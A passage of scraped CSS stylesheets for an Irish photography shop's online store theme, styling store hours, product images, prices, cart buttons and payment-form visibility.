    margin: 0 10px;
}

.store-hours {
    width: 30%;
}


@media (max-width:1200px) {
.store-hours {
    width: 35%;
}
}


@media (max-width:660px) {
.store-hours {
    width: 50%;
}
}

@media (max-width:577px) {
th.logo {
display:none;
}
td.logo {
display:none;
}
}


@media (max-width:400px) {
.store-hours {
font-size:11px;
padding:0 !important;
}
}


.ttdelivery>.ttcontent_inner>.service>.fa {
    float: left;
    height: 45px;
    margin: 0 10px 0 0;
    width: 36px;
}

#product_condition {
display:none;
}

.attribute_label {
font-size:22px !important;
margin-bottom: 10px !important;
}

div.selector {
font-size:18px !important;
}

div.selector span {
    text-overflow: inherit !important;
	width: 100% !important;
}

#attributes .attribute_list {
    margin-bottom: 15px;
}

.attribute_fieldset {
    border-top: 1px solid #e6e6e6;
    border-bottom: 1px solid #e6e6e6;
    margin: 15px 0 !important;
    padding-top: 13px !important;
}

#attributes .attribute_list .form-control option {
    font-size: 18px !important;
}

.cart_avail {
display:none;
}

.cart_availability {
display:none;
}

h5.product-name {
    height: 52px;
}

.payment-imgs img {
width:70px;
    margin: 8px 0;
}

.payment-imgs {
width:100%;
}

.contact-btn {
    background: #e2e2e2 !important;
    background: -moz-linear-gradient(top,#ff8659 0%, #ff6026 100%) !important;
    background: -webkit-linear-gradient(top, #ff8659 0%, #ff6026 100%) !important;
    background: linear-gradient(to bottom, #ff8659 0%, #ff6026 100%) !important;
    border: medium none;
    display: inline-block;
    float: left;
    font-size: 16px;
    font-weight: 400;
    width: 100%;
    letter-spacing: 0;
    margin: 12px 0 0;
    padding: 9px 15px;
    color: white;
    text-align: center;
    text-transform: uppercase;
    border-radius: 0;
    padding: 10px 0;
	}
	
.contact-btn:hover{
color:white;
	}
	
	.cat_desc h1 {
	font-family: Futura,Trebuchet MS,Arial,sans-serif; 
	font-size: 28px;
	}
	
	.contact-btn:active{
color:white;
	}
	
	.cat_desc p {
	    font-family: Futura,Trebuchet MS,Arial,sans-serif;
	}
	
	
.bottom-footer h6 {
color: #8a8a8a;
font: 400 14px/24px Futura,Trebuchet MS,Arial,sans-serif;
margin: 15px 0px 3px !important;
}


.out-of-office p {
color:red;
font-weight:bold;
}

.stripe-payment-form{
display: block !important;
}

#HOOK_PAYMENT div form{
display: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://onephotographic.ie/themes/PRS01/css/product.css
body_size: 6022
content:
/* product desc */
/* primary_block ***************************************************************************** */
.primary_block {
  margin-bottom: 40px;
}

.top-hr {
  background: #c4c4c4;
  height: 5px;
  margin: 2px 0 31px;
}

.product-heading-h5 {
  color: #999999;
  font-weight: 200;
  margin: 3px 0 8px;
  font-size: 19px;
  font-family: "Dosis", sans-serif;
}

.box-security .product-heading-h5 {
  margin: 3px 0 -8px;
}
@media (max-width: 1199px) {
  .box-security .product-heading-h5 {
    margin-bottom: 8px;
  }
}

.primary_block .pb-left-column img {
  max-width: 100%;
  height: auto;
}

a.fancybox-nav {
  outline: 0;
}

/* .pb-left-column ***************************************************************************** */
.pb-left-column {
  float: left;
}
.pb-left-column #image-block {
  position: relative;
  border: 1px solid #eeeeee;
  border-radius: 5px;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  cursor: pointer;
  display: block;
  overflow: hidden;
  background: white;
}
@media (max-width: 767px) {
  .pb-left-column #image-block {
    width: 400px;
    margin: 0 auto;
  }
}
@media (max-width: 480px) {
  .pb-left-column #image-block {
    width: 100%;
  }
}
.pb-left-column #image-block img {
  background: #fbfbfb;
  width: 100%;
}
.pb-left-column #image-block #view_full_size .span_link {
  position: absolute;
  bottom: 10px;
  right: 10px;
  width: 22px;
  font-size: 0;
  height: 19px;
  display: block;
  text-align: center;
  font-weight: 700;
}
.pb-left-column #image-block #view_full_size .span_link:after {
  font-family: "FontAwesome";
  font-size: 18px;
  content: "\f0b2";
  color: #333333;
  font-weight: normal;
  margin: 0 0 0 4px;
}
.pb-left-column #image-block #view_full_size .span_link:hover:after {
  color: #ffe160;
}
.pb-left-column #image-block a.jqzoom div div img {
  width: auto;
  max-width: 10000px;
}
.pb-left-column #image-block a.jqzoom div div .zoomWrapper {
  border: none;
}
.pb-left-column #image-block .zoomPad {
  z-index: auto!important;
}
.pb-left-column #image-block .new-box,
.pb-left-column #image-block .sale-box {
  z-index: 5002;
}
.pb-left-column #image-block:hover {
  overflow: hidden;
}

/* miniatures */
.pb-left-column #views_block {
  margin: 15px auto auto;
  text-align: center;
  width: 98%;
}
@media (max-width: 767px) {
  .pb-left-column #views_block {
    width: 380px;
    margin: 10px auto 0px auto;
  }
}
@media (max-width: 480px) {
  .pb-left-column #views_block {
    width: 230px;
  }
}

#thumbs_list {
  display: inline-block;
  float: none;
  margin: 0 14px;
  overflow: hidden;
  width: 65%;
}
@media (min-width: 992px) and (max-width: 1199px) {
  #thumbs_list {
    width: 56%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  #thumbs_list {
    width: 43%;
  }
}
@media (max-width: 767px) {
  #thumbs_list {
    width: 244px;
  }
}
@media (max-width: 480px) {
  #thumbs_list {
    width: 120px;
  }
}
#thumbs_list ul#thumbs_list_frame {
  height: 104px;
  list-style-type: none;
  overflow: hidden;
  float: none;
  margin: 0 auto;
  padding-left: 0;
}
#thumbs_list li {
  cursor: pointer;
  float: left;
  height: 104px;
  line-height: 0;
  margin: 0 15px 0 0;
  border: 1px solid #eeeeee;
  border-radius: 5px;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  width: 80px;
  padding: 5px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#thumbs_list li:first-child {
  margin: 0 15px 0 0;
}
#thumbs_list li a {
  background: #f2f2f2 none repeat scroll 0 0;
  box-sizing: border-box;
  display: block;
  transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
}
#thumbs_list li a:hover, #thumbs_list li a.shown {
  border-color: #dbdbdb;
}
#thumbs_list li img {
  width: 100%;
  height: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.show-right-column.hide-left-column #thumbs_list, .hide-right-column.show-left-column #thumbs_list {
  width: 271px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .show-right-column.hide-left-column #thumbs_list, .hide-right-column.show-left-column #thumbs_list {
    width: 176px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .show-right-column.hide-left-column #thumbs_list, .hide-right-column.show-left-column #thumbs_list {
    width: 176px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .show-right-column.hide-left-column #thumbs_list, .hide-right-column.show-left-column #thumbs_list {
    width: 215px;
  }
}
@media (max-width: 480px) {
  .show-right-column.hide-left-column #thumbs_list, .hide-right-column.show-left-column #thumbs_list {
    width: 80px;
  }
}

#view_scroll_left,
#view_scroll_right {
  border: 1px solid #eeeeee;
  border-radius: 5px;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  color: #222222;
  display: inline-block;
  float: none;
  font-size: 0;
  height: 25px;
  line-height: 0;
  margin-top: 36px;
  overflow: hidden;
  padding: 4px;
  vertical-align: top;
  width: 25px;
}
#view_scroll_left i,
#view_scroll_right i {
  font-size: 14px;
}
#view_scroll_left:hover,
#view_scroll_right:hover {
  background: #2b5595;
  color: white;
  border-color: #2b5595;
}

.resetimg {
  padding: 10px 0 0;
}
.resetimg #resetImages i {
  margin-right: 6px;
}
.resetimg span a {
  color: #666666;
}
.resetimg span a:hover {
  color: #333333;
}
.resetimg span a i {
  margin: 0 6px 0 0;
  text-align: center;
  width: 15px;
}

/* link list */
#usefull_link_block {
  list-style-type: none;
  float: left;
  margin: 0;
  width: auto;
}
@media (max-width: 767px) {
  #usefull_link_block {
    margin: 10px 0 20px;
  }
}
#usefull_link_block li {
  float: left;
  width: 100%;
  margin: 0 0 5px 0;
}
@media (min-width: 768px) and (max-width: 991px) {
  #usefull_link_block li {
    float: none !important;
  }
}
#usefull_link_block li:last-child {
  border: none;
  padding: 0;
}
#usefull_link_block li a {
  color: #666666;
  font-weight: normal;
  position: relative;
  padding-left: 25px;
  line-height: 22px;
  display: inline-block;
}
#usefull_link_block li a:before {
  font-family: "FontAwesome";
  font-size: 14px;
  line-height: 24px;
  position: absolute;
  top: -3px;
  left: 0;
  font-weight: normal;
}
#usefull_link_block li a:hover {
  color: #333333;
}
#usefull_link_block li a:hover:before {
  color: #333333;
}
@media (min-width: 768px) and (max-width: 991px) {
  #usefull_link_block li.print {
    padding: 0;
    border: none;
  }
}
#usefull_link_block li.print a:before {
  content: "\f02f";
}
#usefull_link_block li.sendtofriend a:before {
  content: "\f0e0";
}
#usefull_link_block li#left_share_fb {
  clear: both;
  float: none;
}
#usefull_link_block li#left_share_fb a {
  padding-left: 18px;
}
#usefull_link_block li#left_share_fb a:before {
  content: "\f09a";
}
#usefull_link_block li#favoriteproducts_block_extra_remove, #usefull_link_block li#favoriteproducts_block_extra_add, #usefull_link_block li#favoriteproducts_block_extra_removed, #usefull_link_block li#favoriteproducts_block_extra_added {
  cursor: pointer;
  clear: both;
  float: none;
  margin: 0 0 5px 0;
  border: none;
  padding: 0;
  position: relative;
}
#usefull_link_block li#favoriteproducts_block_extra_remove:before, #usefull_link_block li#favoriteproducts_block_extra_add:before, #usefull_link_block li#favoriteproducts_block_extra_removed:before, #usefull_link_block li#favoriteproducts_block_extra_added:before {
  font-family: "FontAwesome";
  font-size: 14px;
  line-height: 24px;
  position: absolute;
  top: -2px;
  left: 0;
  font-weight: normal;
  content: "\f08a";
}
#usefull_link_block li#favoriteproducts_block_extra_remove:hover, #usefull_link_block li#favoriteproducts_block_extra_add:hover, #usefull_link_block li#favoriteproducts_block_extra_removed:hover, #usefull_link_block li#favoriteproducts_block_extra_added:hover {
  color: #333333;
}
#usefull_link_block li#favoriteproducts_block_extra_removed:before {
  content: "\f004";
}

/* pb-left-column ****************************************************************************** */
.pb-center-column {
  float: left;
  margin-bottom: 30px;
  /* form */
}
.pb-center-column h1 {
  padding-bottom: 16px;
  margin: 0 0 16px;
  font-size: 18px;
  border-bottom: 1px solid #eeeeee;
  color: #333333;
}
.pb-center-column p {
  margin-bottom: 10px;
}
.pb-center-column #product_reference {
  margin-bottom: 6px;
}
.pb-center-column #short_description_block {
  color: #666666;
}
.pb-center-column #short_description_block .buttons_bottom_block {
  display: none;
}
.pb-center-column #short_description_block #short_description_content {
  padding: 0 0 10px;
  word-wrap: break-word;
}
.pb-center-column #short_description_block #short_description_content p {
  line-height: 18px;
}
.pb-center-column #buy_block {
  margin-top: 10px;
}
.pb-center-column #buy_block label {
  display: inline-block;
  width: 100%;
  margin: 0 0 5px;
  font-weight: 700;
  font-size: 12px;
  text-align: left;
  float: none;
  vertical-align: middle;
}
.pb-center-column #buy_block .attribute_list .selector {
  width: 100% !important;
}
.pb-center-column #buy_block p.price {
  padding: 0;
}
.pb-center-column #color_picker p {
  padding-bottom: 5px;
  font-weight: 700;
}

#product p#loyalty {
  float: left;
  margin: 10px 0;
  padding: 0 0 0 25px;
  position: relative;
  width: 100%;
}
#product p#loyalty b {
  color: #333333;
}
#product p#loyalty:before {
  content: "\f024";
  font-family: "FontAwesome";
  font-size: 17px;
  line-height: 21px;
  position: absolute;
  top: 0;
  left: 0;
}

#page .rte {
  padding: 0 0px 20px;
  word-wrap: break-word;
}
#page .rte p {
  margin-bottom: 1em;
  min-height: 1px;
}

#attributes fieldset {
  margin: 5px 0 0;
  padding: 0 8px 0;
   background:#f3f3f3;
border-left: 1px solid #e6e6e6;
border-right: 1px solid #e6e6e6;
}
#attributes fieldset label {
  vertical-align: top;
  display: block;
}
#attributes .attribute_list {
  float: none;
  display: inline-block;
  vertical-align: top;
}
#attributes .attribute_list .form-control {
  max-width: 230px;
}
#attributes .attribute_list .form-control option {
  background: white;
  color: #666666;
}
#attributes .attribute_list ul {
  clear: both;
}
#attributes .attribute_list ul li {
  float: left;
  margin-right: 10px;
}
#attributes .attribute_list input.attribute_radio {
  float: left;
  margin-left: 3px;
}
#attributes .attribute_list div.radio,
#attributes .attribute_list div.radio span,
#attributes .attribute_list div.radio input {
  float: none;
  display: inline-block;
}
#attributes .attribute_list #color_to_pick_list {
  list-style-type: none;
}
#attributes .attribute_list #color_to_pick_list li {
  float: left;
  margin: 0 6px 3px 0;
  padding: 1px;
  border-radius: 5px;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border: 1px solid #dddddd;
  clear: none;
  width: 29px;
  position: relative;
  height: 29px;
}
#attributes .attribute_list #color_to_pick_list li a.color_pick {
  display: block;
  height: 25px;
  width: 25px;
  border-radius: 5px;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  cursor: pointer;
}
#attributes .attribute_list #color_to_pick_list li a.color_pick img {
  display: block;
  height: 25px;
  width: 25px;
}
#attributes .attribute_list #color_to_pick_list li:hover {
  border-color: #aaaaaa;
}
#attributes .attribute_list #color_to_pick_list li.selected:before {
  content: "\f00c";
  font-size: 13px;
  color: white;
  font-family: "FontAwesome";
  left: 7px;
  position: absolute;
  top: 5px;
}

.box-cart-bottom {
  padding: 0;
  display: table;
}

#short_description_content a,
.page-product-box .rte a {
  color: #333333;
  text-decoration: underline;
}
#short_description_content a.btn,
.page-product-box .rte a.btn {
  text-decoration: none;
}

.box-info-product {
  background: #f6f6f6;
  border: 1px solid #d2d0d0;
  border-top: 1px solid #b0afaf;
  border-bottom: 1px solid #b0afaf;
}
.box-info-product p {
  margin-bottom: 7px;
}
.box-info-product .exclusive {
  padding: 0;
  position: relative;
  color: white;
  border: 1px solid #2b5595;
  background: #2b5595;
  /* Old browsers */
  background: -moz-linear-gradient(top, #355f9f 0%, #254f8f 100%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #355f9f 0%, #254f8f 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #355f9f 0%, #254f8f 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#355f9f', endColorstr='#254f8f',GradientType=0 );
  /* IE6-9 */
  display: block;
}
.box-info-product .exclusive:before {
  font-family: "FontAwesome";
  position: absolute;
  top: 4px;
  left: 0;
  bottom: 0;
  color: white;
  font-size: 17px;
  line-height: 31px;
  content: "\f07a";
  z-index: 2;
  width: 56px;
}
.box-info-product .exclusive.added:before {
  content: "\f00c";
}
.box-info-product .exclusive.added.disabled:before, .box-info-product .exclusive.disabled:before {
  content: "\f110";
  animation: 2s linear 0s normal none infinite spin;
  -webkit-animation: 2s linear 0s normal none infinite spin;
  -moz-animation: 2s linear 0s normal none infinite spin;
  border: none;
}
.box-info-product .exclusive:after {
  background: none;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 51px;
  content: "";
  width: 1px;
  z-index: 2;
}
@media (max-width: 991px) {
  .box-info-product .exclusive:after {
    display: none;
  }
}
.box-info-product .exclusive span {
  font-size: 13px;
  line-height: 26px;
  text-transform: uppercase;
  padding: 7px 22px 7px 48px;
  display: block !important;
  font-family: "Roboto", Helvetica, sans-serif;
}
@media (max-width: 991px) {
  .box-info-product .exclusive span {
    text-align: left;
  }
}
.box-info-product .exclusive:hover {
  border-color: #f3604d;
  background: #f3604d !important;
  /* Old browsers */
  background: -moz-linear-gradient(top, #f3604d 0%, #e3503d 100%) !important;
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #f3604d 0%, #e3503d 100%) !important;
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #f3604d 0%, #e3503d 100%) !important;
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f3604d', endColorstr='#e3503d',GradientType=0 ) !important;
  /* IE6-9 */
}

#center_column.col-sm-9 .col-md-3 .box-info-product {
  background: #f6f6f6;
  border: 1px solid #d2d0d0;
  border-top: 1px solid #b0afaf;
  border-bottom: 1px solid #b0afaf;
}
#center_column.col-sm-9 .col-md-3 .box-info-product .exclusive {
  padding: 0;
  position: relative;
  background: #2b5595;
  border: 1px solid #333333;
  color: #222222;
  display: block;
}
#center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:before {
  font-family: "FontAwesome";
  position: absolute;
  top: 0px;
  left: 0;
  bottom: 0;
  color: #222222;
  font-size: 17px;
  line-height: 31px;
  content: "\f07a";
  z-index: 2;
  width: 38px;
}
#center_column.col-sm-9 .col-md-3 .box-info-product .exclusive.added:before {
  content: "\f00c";
}
#center_column.col-sm-9 .col-md-3 .box-info-product .exclusive.added.disabled:before, #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive.disabled:before {
  content: "\f110";
  animation: 2s linear 0s normal none infinite spin;
  -webkit-animation: 2s linear 0s normal none infinite spin;
  -moz-animation: 2s linear 0s normal none infinite spin;
  border: none;
}
#center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:after {
  background: none;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 51px;
  content: "";
  width: 1px;
  z-index: 2;
}
@media (max-width: 991px) {
  #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:after {
    display: none;
  }
}
#center_column.col-sm-9 .col-md-3 .box-info-product .exclusive span {
  font-size: 14px;
  line-height: 22px;
  text-transform: uppercase;
  padding: 5px 12px 5px 38px;
  display: block !important;
}
@media (max-width: 1199px) {
  #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive span {
    padding: 5px 10px;
    font-size: 14px;
  }
}
@media (max-width: 991px) {
  #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive span {
    text-align: left;
  }
}
#center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:hover {
  border-color: #eeeeee;
  background: white;
}
#center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:hover:before {
  color: #666666;
}
#center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:hover span {
  color: #666666;
}

/* table_data_sheet */
.table-data-sheet {
  border: 1px solid #eeeeee;
  width: 100%;
  margin: 0 0 20px;
  background: white;
}
.table-data-sheet tr {
  border-top: 1px solid #eeeeee;
}
.table-data-sheet tr.even {
  background: #eaeaea;
}
.table-data-sheet tr td {
  padding: 8px 15px;
}
.table-data-sheet tr td:first-child {
  border-right: 1px solid #eeeeee;
  width: 30%;
  font-weight: 700;
  color: #333333;
}

/* table product-discounts */
table.table-product-discounts {
  border: none;
  border-bottom: 1px solid #eeeeee;
  border-right: 1px solid #eeeeee;
  width: 50%;
  margin: 0 0 20px;
  background: white;
}
@media (max-width: 767px) {
  table.table-product-discounts {
    width: 100%;
  }
}
table.table-product-discounts tr th {
  background: white;
  color: #333333;
  font-weight: 700;
  border: none;
  font-weight: 700;
}
table.table-product-discounts tr td,
table.table-product-discounts tr th {
  border-left: 1px solid #eeeeee;
  width: 33%;
  padding: 10px 20px 11px;
  border-top: 1px solid #eeeeee;
  border-right: none;
  text-shadow: none;
  text-transform: none;
  font-weight: 13px;
  line-height: 18px;
  border-bottom: none;
}

/* quantity_wanted */
#quantity_wanted_p {
  float: left;
  margin: 0 15px 20px 0;
  width: auto;
}
#quantity_wanted_p input {
  width: 60px;
  height: 40px;
  padding: 0 6px;
  margin-right: -1px;
  float: left;
  text-align: center;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  border: 1px solid #eeeeee !important;
  line-height: 27px;
}
#quantity_wanted_p .btn {
  float: left;
  margin: 0 -1px 0 0;
  height: 40px;
  width: 40px;
  line-height: 21px;
}
#quantity_wanted_p label {
  display: none !important;
  margin-bottom: 7px;
}

/* availability_statut */
#availability_statut span#availability_label,
#availability_date_label {
  display: inline-block;
  width: 125px;
  font-weight: 700;
  font-size: 12px;
  text-align: right;
}

#quantityAvailable {
  color: #333333;
  font-size: 13px;
  line-height: 18px;
  font-weight: 700;
}

#last_quantities {
  background: #fe9126;
  border: 1px solid #e4752b;
  padding: 4px 8px 3px;
  position: relative;
  top: 1px;
  margin-left: 0px;
}

#availability_statut {
  margin: 0 0 10px 10px;
}

#availability_statut,
#pQuantityAvailable {
  display: inline-block;
  margin: 0 0 10px 2px;
}

#pQuantityAvailable span {
  font-weight: 700;
  color: #333333;
}

/* prices */
.content_prices {
  padding: 0;
  margin: 0 0 10px;
}

.discount {
  display: none;
}

.our_price_display {
  font-weight: bold;
  font-size: 18px;
  font-family: "Dosis", sans-serif;
  color: #333333;
  float: left;
  margin: 0 4px 0 0;
}
@media (max-width: 991px) {
  .our_price_display {
    font-size: 26px;
    line-height: 28px;
  }
}
.our_price_display .price {
  font-weight: bold;
  font-size: 18px;
  color: #333333;
}
@media (max-width: 991px) {
  .our_price_display .price {
    font-size: 26px;
    line-height: 28px;
  }
}

#old_price {
  font-size: 13px;
  text-decoration: line-through;
  display: inline-block;
  font-family: "Dosis", sans-serif;
  line-height: 23px;
}

#reduction_percent,
#reduction_amount {
  background: #999999 none repeat scroll 0 0;
  border: medium none;
  color: white;
  display: inline-block;
  font: 400 11px/14px "Roboto", Helvetica, sans-serif;
  padding: 0 5px 0 3px;
}
#reduction_percent span,
#reduction_amount span {
  display: block;
}
.hide-left-column.hide-right-column #reduction_percent, .hide-left-column.hide-right-column
#reduction_amount {
  display: inline-block;
}

/* online_only */
.pb-center-column p.online_only {
  font-weight: 700;
  font-size: 13px;
  color: #f13340;
  text-align: left;
}

.buttons_bottom_block {
  clear: both;
  padding: 0;
}
.buttons_bottom_block #wishlist_button {
  font-weight: 700;
}

.ttaddtocart {
  float: left;
}

/* SEND TO FRIEND (pop-in) ##################################################################### */
#send_friend_form {
  width: 600px;
  overflow: hidden;
}
@media (max-width: 767px) {
  #send_friend_form {
    width: 280px;
  }
}
#send_friend_form .product img {
  margin: 0 0 10px 0;
  width: 180px;
  height: auto;
  border: 1px solid #eeeeee;
}
#send_friend_form .product p {
  padding: 0;
  color: #333333;
}
#send_friend_form .product p .product_name {
  font-size: 12px;
  color: #000;
}
#send_friend_form .form_container {
  padding: 10px 15px;
  border: 1px solid #eeeeee;
}
#send_friend_form .form_container p.intro_form {
  padding-bottom: 6px;
  font-weight: 700;
  font-size: 13px;
  color: #333333;
}
#send_friend_form .form_container p.txt_required {
  padding-bottom: 0;
  color: #666;
}
#send_friend_form .form_container .text {
  padding-bottom: 10px;
}
#send_friend_form .form_container .text label {
  display: block;
  padding: 0;
  width: 100%;
  font-size: 12px;
}
#send_friend_form .form_container .text input {
  padding: 0 5px;
  height: 22px;
  width: 100%;
  border: 1px solid #eeeeee;
  font-size: 12px;
  color: #666;
}
#send_friend_form .submit {
  margin-top: 20px;
  padding-bottom: 0;
  text-align: right;
}

#send_friend_form_error {
  color: red;
  margin: 0 0 8px;
}

/* PERSONNALISATION ##################################################################### */
p.infoCustomizable {
  margin-bottom: 30px;
}

ul#uploadable_files,
ul#text_fields {
  list-style-type: none;
}

.customizableProductsFile,
.customizableProductsText {
  margin-bottom: 20px;
  padding-bottom: 10px;
  border-bottom: 1px solid #eeeeee;
}

.customizationUploadLine {
  padding-bottom: 10px;
}
.customizationUploadLine label {
  display: block;
  vertical-align: top;
}
.customizationUploadLine textarea {
  width: 50%;
  border: 1px solid #eeeeee;
  color: #2b5595;
}

.customizationUploadBrowse img + a {
  position: relative;
  top: -51px;
}

#customizedDatas {
  float: right;
}

/******************************************************************
Quick View Styles
******************************************************************/
#product.content_only div.primary_block {
  margin-bottom: 0;
}
@media (max-width: 991px) {
  #product.content_only div.primary_block {
    margin-right: 0;
  }
}
#product.content_only div.primary_block div.ttrightbanner {
  display: none;
}
#product.content_only div.primary_block div.pb-left-column {
  padding: 20px 20px 5px 35px;
}
@media (max-width: 479px) {
  #product.content_only div.primary_block div.pb-left-column {
    width: 100%;
    float: none;
  }
}
#product.content_only div.primary_block div.pb-left-column #thumbs_list {
  width: 75%;
}
#product.content_only div.primary_block div.pb-left-column.pb-right-column {
  width: 25.5%;
  padding-right: 15px;
  padding-left: 0;
}
#product.content_only div.primary_block div.pb-left-column.pb-right-column .box-info-product {
  border-top-width: 0px;
  border-right: none;
  border-bottom: none;
  min-height: 623px;
  height: 100%;
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  -ms-border-radius: 0 4px 4px 0;
  -o-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
  position: relative;
  padding-bottom: 125px;
}
@media (max-width: 991px) {
  #product.content_only div.primary_block div.pb-left-column.pb-right-column .box-info-product {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    border: 1px solid #eeeeee;
  }
}
#product.content_only div.primary_block div.pb-left-column.pb-right-column .box-info-product #add_to_cart .exclusive {
  display: block;
  width: 100%;
}
#product.content_only div.primary_block div.pb-left-column.pb-right-column .box-info-product #add_to_cart .exclusive:before, #product.content_only div.primary_block div.pb-left-column.pb-right-column .box-info-product #add_to_cart .exclusive:after {
  display: block;
}
#product.content_only div.primary_block div.pb-left-column.pb-right-column .box-info-product #add_to_cart .exclusive span {
  font-size: 20px;
  text-align: center;
}
@media (max-width: 1199px) {
  #product.content_only div.primary_block div.pb-left-column.pb-right-column .box-info-product #add_to_cart .exclusive span {
    padding: 12px 22px 14px 70px;
    font-size: 20px;
  }
}
#product.content_only div.primary_block div.pb-left-column.pb-right-column .box-info-product .box-cart-bottom {
  right: 0;
  left: 0;
}
#product.content_only div.primary_block div.pb-left-column.pb-right-column #attributes .attribute_list .form-control {
  width: 230px;
}
#product.content_only div.primary_block div.pb-left-column.pb-right-column .product_attributes,
#product.content_only div.primary_block div.pb-left-column.pb-right-column .box-cart-bottom {
  -webkit-box-shadow: rgba(0, 0, 0, 0) 0px 0px 0px;
  -moz-box-shadow: rgba(0, 0, 0, 0) 0px 0px 0px;
  box-shadow: rgba(0, 0, 0, 0) 0px 0px 0px;
}
#product.content_only div.primary_block div.pb-left-column.pb-right-column .product_attributes {
  padding-top: 0;
}
#product.content_only div.primary_block div.pb-center-column {
  padding: 20px 20px 60px 0px;
  margin-bottom: 0;
  min-height: 623px;
  height: 100%;
}
@media (max-width: 991px) {
  #product.content_only div.primary_block div.pb-center-column {
    min-height: 440px;
  }
}
@media (max-width: 479px) {
  #product.content_only div.primary_block div.pb-center-column {
    width: 100%;
    float: none;
  }
}
#product.content_only div.primary_block div.pb-center-column h1 {
  font: 700 16px/18px "Roboto", Helvetica, sans-serif;
  text-transform: uppercase;
}
#product.content_only div.primary_block div.pb-center-column .product_comments_block_extra {
  padding-right: 0;
}
@media (max-width: 479px) {
  #product.content_only div.primary_block div.pb-center-column .comments_advices li {
    display: block;
  }
  #product.content_only div.primary_block div.pb-center-column .comments_advices a.reviews {
    margin: 0;
    padding: 0;
    border: none;
  }
}
#product.content_only div.primary_block div.pb-center-column #ShareDiv {
  position: absolute;
  bottom: 8px;
}

.addsharethisinner .stButton .stArrow {
  display: none !important;
}

@media (max-width: 1050px) {
  #product.content_only div.primary_block div.pb-left-column,
  #product.content_only section.primary_block div.pb-left-column {
    width: 100%;
    padding-right: 15px;
  }
  #product.content_only div.primary_block div.pb-left-column #image-block, #product.content_only div.primary_block div.pb-left-column #views_block,
  #product.content_only section.primary_block div.pb-left-column #image-block,
  #product.content_only section.primary_block div.pb-left-column #views_block {
    max-width: 470px;
    width: 100%;
    margin-left: auto;
    margin-right: auto;
  }
  #product.content_only div.primary_block div.pb-left-column #thumbs_list li,
  #product.content_only section.primary_block div.pb-left-column #thumbs_list li {
    width: 90px;
    height: 90px;
  }
  #product.content_only div.primary_block div.pb-left-column #thumbs_list li img,
  #product.content_only section.primary_block div.pb-left-column #thumbs_list li img {
    width: 82px;
    height: 82px;
  }
  #product.content_only div.primary_block div.pb-left-column.pb-right-column,
  #product.content_only section.primary_block div.pb-left-column.pb-right-column {
    width: 50%;
    float: left;
  }
  #product.content_only div.primary_block div.pb-left-column.pb-right-column .box-info-product,
  #product.content_only section.primary_block div.pb-left-column.pb-right-column .box-info-product {
    border-top-width: 1px;
    min-height: 1px;
  }
  #product.content_only div.primary_block div.pb-center-column,
  #product.content_only section.primary_block div.pb-center-column {
    width: 50%;
    float: left;
    padding-left: 35px;
  }
}
/***** IE code ****/
.ie8 .pb-left-column #image-block #view_full_size .span_link {
  background: #fff;
  border: 1px solid #eeeeee;
}
.ie8 .box-security {
  filter: none;
}

.accessories-product, .ttcrossselling, .ttproductscategory {
  position: relative;
  overflow: hidden;
  float: left;
  margin: 20px 0 40px;
  width: 100%;
  text-align: center;
}
@media (max-width: 767px) {
  .accessories-product .tthoverbg, .ttcrossselling .tthoverbg, .ttproductscategory .tthoverbg {
    display: none;
  }
}
.accessories-product .title_block, .ttcrossselling .title_block, .ttproductscategory .title_block {
  float: left;
  width: 100%;
  text-align: left;
  margin: 0 0 10px;
}
.accessories-product .block_content, .ttcrossselling .block_content, .ttproductscategory .block_content {
  display: inline-block;
  float: left;
  width: 100%;
}

/* ----------------------------- Start TemplateTrip Product Page Banner Block ---------------------------- */
.ttrightbanner {
  float: left;
  position: relative;
}
@media (max-width: 991px) {
  .ttrightbanner {
    clear: left;
  }
}
@media (max-width: 767px) {
  .ttrightbanner {
    width: 310px;
    height: auto;
  }
}
@media (max-width: 480px) {
  .ttrightbanner {
    width: 290px;
  }
}
.ttrightbanner #ttcmsproductbanner {
  float: left;
  width: 100%;
}
.ttrightbanner #ttcmsproductbanner .ttproduct-banner {
  float: left;
  position: relative;
